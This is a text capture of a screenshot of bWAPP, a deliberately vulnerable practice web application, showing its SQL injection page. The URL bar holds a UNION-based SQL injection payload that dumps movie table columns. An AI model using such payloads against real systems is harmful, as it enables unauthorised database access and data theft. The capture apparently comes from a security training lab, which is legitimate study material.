 bWAPP - SQL Injection
Not secure | vulnmachine/sqli_1.php?title=spiderman%27%20UNION%20SELECT%201,2,group_concat(title,release_year,imdb),4,5,6
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logo